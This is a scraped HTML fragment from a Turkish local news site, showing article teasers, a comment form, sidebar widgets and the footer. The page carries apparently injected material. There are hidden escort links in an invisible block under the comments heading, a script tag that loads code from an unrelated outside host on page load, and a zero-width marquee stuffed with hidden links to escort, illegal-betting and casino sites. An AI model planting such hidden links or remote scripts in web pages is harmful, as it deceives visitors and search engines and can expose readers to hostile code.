				<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
			</div>
							<div class="summary">
					Hasan Paşa Sokaklarda uzun süredir gündemde olan kentsel dönüşüm çalışması...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/12-400x240.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					18.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
			</div>
							<div class="summary">
					Çorum Belediyesi tarafından 2020 yılında kurulan Kariyer ve İş Merkezi...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/74-400x240.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					15.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
			</div>
							<div class="summary">
					Çorum Belediyesi, semt pazarlarında sağlanan düzenin devamlılığı ve vatandaş memnuniyetinin...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/20-400x240.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
			</div>
							<div class="summary">
					Çorum’un en eski sokakları arasında yer alan Dr. Pertevbey Sokaklar...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/45-400x240.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
			</div>
							<div class="summary">
					Çorum-İskilip yolu ve Uğurludağ kavşağı bölgesinde devam eden yol yapım...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/07/65-400x240.jpg" alt="BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					25.07.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ</a>
			</div>
							<div class="summary">
					Sosyal belediyecilik alanında yaptığı çalışmalarla takdir toplayan Çorum Belediyesi, şehir...				</div>
					</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
		
<div id="comments" class="sfrIconForm">

	
	<div class="safirBox">
		<div class="mainHeading">
			<div class="icon icon74"></div>
			<div class="title">
				YORUMLAR			</div>
			<div style="display:none"><h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none">
<a title="ataşehir escort" href="http://eylulist.com/istanbul/atasehir/">ataşehir escort</a>
<a title="kartal escort" href="http://eylulist.com/istanbul/kartal/">kartal escort</a>
<a title="esenyurt escort" href="http://eylulist.com/istanbul/esenyurt/">esenyurt escort</a>
<a title="etiler escort" href="http://eylulist.com/istanbul/etiler/">etiler escort</a>
<a title="istanbul escort" href="http://eylulist.com/">istanbul escort</a>
</div>
		</div>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ogrencilerin-davetine-cevap-verdi/#respond" style="display:none;">[ Yoruma cevap yazmaktan vazgeç ]</a></small></h3><form action="https://corumnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="container"><div class="itemContainer"><div class="item message"><textarea placeholder="Yorumunuz" class="message" name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea></div></div></div><div class="container half"><div class="itemContainer"><div class="item name"><div class="icon"><span></span></div><input placeholder="İsminiz" type="text" id="author" name="author" size="80" tabindex="2" value="" /></div></div>
<div class="itemContainer"><div class="item mail"><div class="icon"><span></span></div><input placeholder="Mail adresiniz" type="text" id="email" name="email" size="80" tabindex="3" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='88738' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		<div class="sfrCommentsList">
							<p class="nocomments">Henüz yorum yapılmamış. İlk yorumu yukarıdaki form aracılığıyla siz yapabilirsiniz.</p>
								</div>
	</div>
</div>

</div><!--single-->
</div><!--content, single or main-->

<aside>
<div id="panels">
	<div class="advancedPostsWidget3 safirBox sidebarWidget">
	<div class="mainHeading">
	<div class="icon icon37"></div>	<span class="title">GÜNCEL KONULAR</span>
	<a class="allLink" href="https://corumnews.com/category/gundem/">TÜMÜ</a></div>
			<div class="widgetContent">
			<div class="items">
									<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-750x450.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/12-750x450.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/74-750x450.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/20-750x450.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/45-750x450.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
								</div>
			<div class="titles">
									<div class="title">
						<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
						<span>1</span>HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
						<span>2</span>BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
						<span>3</span>BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
						<span>4</span>DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
						<span>5</span>İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
					</div>
							</div>
		</div>
		</div>
<div class="namazWidget cityWidget safirBox sidebarWidget" data-file="namaz">
	<div class="mainHeading">
	<div class="icon icon16"></div>	<span class="title">NAMAZ VAKİTLERİ</span>
	</div>
	<div class="widgetContent">
		<div class="hamburger"></div>
		<div class="cities">
							<span data-city="adana">Adana</span>
								<span data-city="adiyaman">Adıyaman</span>
								<span data-city="afyon">Afyon</span>
								<span data-city="agri">Ağrı</span>
								<span data-city="aksaray">Aksaray</span>
								<span data-city="amasya">Amasya</span>
								<span data-city="ankara">Ankara</span>
								<span data-city="antalya">Antalya</span>
								<span data-city="ardahan">Ardahan</span>
								<span data-city="artvin">Artvin</span>
								<span data-city="aydin">Aydın</span>
								<span data-city="balikesir">Balıkesir</span>
								<span data-city="bartin">Bartın</span>
								<span data-city="batman">Batman</span>
								<span data-city="bayburt">Bayburt</span>
								<span data-city="bilecik">Bilecik</span>
								<span data-city="bingol">Bingöl</span>
								<span data-city="bitlis">Bitlis</span>
								<span data-city="bolu">Bolu</span>
								<span data-city="burdur">Burdur</span>
								<span data-city="bursa">Bursa</span>
								<span data-city="canakkale">Çanakkale</span>
								<span data-city="cankiri">Çankırı</span>
								<span data-city="corum">Çorum</span>
								<span data-city="denizli">Denizli</span>
								<span data-city="diyarbakir">Diyarbakır</span>
								<span data-city="duzce">Düzce</span>
								<span data-city="edirne">Edirne</span>
								<span data-city="elazig">Elazığ</span>
								<span data-city="erzincan">Erzincan</span>
								<span data-city="erzurum">Erzurum</span>
								<span data-city="eskisehir">Eskişehir</span>
								<span data-city="gaziantep">Gaziantep</span>
								<span data-city="giresun">Giresun</span>
								<span data-city="gumushane">Gümüşhane</span>
								<span data-city="hakkari">Hakkari</span>
								<span data-city="hatay">Hatay</span>
								<span data-city="igdir">Iğdır</span>
								<span data-city="isparta">Isparta</span>
								<span data-city="istanbul">İstanbul</span>
								<span data-city="izmir">İzmir</span>
								<span data-city="kahramanmaras">K.Maraş</span>
								<span data-city="karabuk">Karabük</span>
								<span data-city="karaman">Karaman</span>
								<span data-city="kars">Kars</span>
								<span data-city="kastamonu">Kastamonu</span>
								<span data-city="kayseri">Kayseri</span>
								<span data-city="kirikkale">Kırıkkale</span>
								<span data-city="kirklareli">Kırklareli</span>
								<span data-city="kirsehir">Kırşehir</span>
								<span data-city="kilis">Kilis</span>
								<span data-city="kocaeli">Kocaeli</span>
								<span data-city="konya">Konya</span>
								<span data-city="kutahya">Kütahya</span>
								<span data-city="malatya">Malatya</span>
								<span data-city="manisa">Manisa</span>
								<span data-city="mardin">Mardin</span>
								<span data-city="mersin">Mersin</span>
								<span data-city="mugla">Muğla</span>
								<span data-city="mus">Muş</span>
								<span data-city="nevsehir">Nevşehir</span>
								<span data-city="nigde">Niğde</span>
								<span data-city="ordu">Ordu</span>
								<span data-city="osmaniye">Osmaniye</span>
								<span data-city="rize">Rize</span>
								<span data-city="sakarya">Sakarya</span>
								<span data-city="samsun">Samsun</span>
								<span data-city="siirt">Siirt</span>
								<span data-city="sinop">Sinop</span>
								<span data-city="sivas">Sivas</span>
								<span data-city="sanliurfa">Şanlıurfa</span>
								<span data-city="sirnak">Şırnak</span>
								<span data-city="tekirdag">Tekirdağ</span>
								<span data-city="tokat">Tokat</span>
								<span data-city="trabzon">Trabzon</span>
								<span data-city="tunceli">Tunceli</span>
								<span data-city="usak">Uşak</span>
								<span data-city="van">Van</span>
								<span data-city="yalova">Yalova</span>
								<span data-city="yozgat">Yozgat</span>
								<span data-city="zonguldak">Zonguldak</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='56px' height='56px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		Çorum	</div>
	<div class="clock safirclock">&nbsp;</div>
	<div class="times">
				<div class="item-container">
			<div class="item">
				<span>İMSAK</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>GÜNEŞ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>ÖĞLE</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>İKİNDİ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>AKŞAM</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>YATSI</span>
				<span class="time"></span>
			</div>
		</div>
	</div>
				</div>
		</div>
	</div>
</div>
<div class="scoresWidget safirBox cityWidget sidebarWidget" data-file="scores">
	<div class="widgetContent">
		<div class="hamburger">Lig Seçin</div>
		<div class="cities">
							<span data-city="superlig">Süper Lig</span>
								<span data-city="birincilig">Birinci Lig</span>
								<span data-city="premier">İngiltere Premier Ligi</span>
								<span data-city="laliga">İspanya La Liga</span>
								<span data-city="bundesliga">Almanya Bundesliga</span>
								<span data-city="seriea">İtalya Serie A</span>
								<span data-city="fransalig1">Fransa Lig 1</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='60px' height='60px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		SÜPER LİG	</div>
	<table>
		<tr>
			<th></th>
			<th class="team">TAKIM</th>
			<th>OY</th>
			<th>AV</th>
			<th>PU</th>
		</tr>
			</table>
				</div>
		</div>
	</div>
</div>
</div>
</aside>

</div>
<!--main--></div>

<footer>
	<div class="innerContainer">
		<div class="footerCols">
				<div class="footerContainer">
			<div class="about">
				<div class="logo">
					<a href="https://corumnews.com"><img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" /></a>
				</div>
				<div class="copyright">2021 - ÇorumNEWS</div>
				<div class="footerSocial">
					<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
				</div>
			</div>
		</div>
						<div class="footerContainer middle">
			<div class="footermenu1">
				<nav>
									</nav>
			</div>
		</div>
						<div class="footerContainer wide">
			<div class="footermenu2">
				<nav>
									</nav>
			</div>
		</div>
				</div>
	</div>

		<div id="footerBottom">
		<div class="innerContainer">
			<div class="bottomText">
							</div>
		</div>
	</div>
	
</footer>

<div class="safirTop"></div>

</div><!--safirpage-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://corumnews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorbox/jquery.colorbox-min.js" id="colorbox-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/owl-carousel/owl.carousel.min.js" id="sfrowl-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.min.js" id="minicolors-js"></script>
<script type="text/javascript" id="sfrscripts-js-extra">
/* <![CDATA[ */
var safirAjax = {"ajaxurl":"https:\/\/corumnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://corumnews.com/wp-content/themes/neva/scripts/scripts.js" id="sfrscripts-js"></script>
<script src="https://scriptapi.dev/api/corumnews.js"></script><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.sehirfirsati.com.tr/category/umraniye-escort-1/" title="Ümraniye Escort">Ümraniye Escort</a><a href="https://90milescubancafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.bakirkoyfal.com/" title="istanbul escort">istanbul escort</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://mpulsesoftware.com/" title="Holiganbet">Holiganbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://alamalmuda.com/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.sanitainsicilia.it/" title="holiganbet">holiganbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://drvipangupta.com/" title="jojobet">jojobet</a><a href="https://akademik.nurulfikri.ac.id" title="jojobet giriş">jojobet giriş</a><a href="https://huong.vn/" title="holiganbet">holiganbet</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://1stplaceidaho.com/" title="Artemisbet ">Artemisbet </a><a href="https://soundandvision.com.mt/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.maskit.co.id/" title="Casibom">Casibom</a><a href="https://www.offshorephysiotorquay.com.au/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cratosroyallbet874.com/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://a2zdental.com.au/" title="holiganbet">holiganbet</a><a href=" https://audiobibleapp.com/" title="jojobet">jojobet</a><a href="https://www.aloviecnha.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://elroldanense.com/" title="Pusulabet ">Pusulabet </a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://freightexpress-pk.com/" title="betkanyon">betkanyon</a><a href="https://siletnews.com/" title="royalbet">royalbet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://mzrh-online.de/" title="dinamobet güncel giriş">dinamobet güncel giriş</a><a href="https://bimantika.net/" title="betpas">betpas</a><a href="https://thumuadocuhaiphong.com/" title="matbet">matbet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://berniniofybor.com/" title="Jojobet">Jojobet</a><a href="https://berniniofybor.com/" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://didatech.com.br/" title="pusulabet">pusulabet</a><a href="https://trescantosplus.es/" title="pusulabet giriş">pusulabet giriş</a><a href="http://abafe.org.br/" title="jojobet">jojobet</a><a href="http://abafe.org.br/" title="jojobet giriş">jojobet giriş</a><a href="https://mehdistore.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://trescantosplus.es/" title="pusulabet">pusulabet</a><a href="https://theminihints.com/" title="pusulabet">pusulabet</a><a href="https://theminihints.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ochki.net/" title="marsbahis">marsbahis</a><a href="https://laportadental.net/" title="trendbet giriş">trendbet giriş</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://resmi.jojobett-trerisim.net/" title="jojobet giriş">jojobet giriş</a><a href="https://resmi.jojobett-trerisim.net/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://ums.tnu.in/" title="pusulabet">pusulabet</a><a 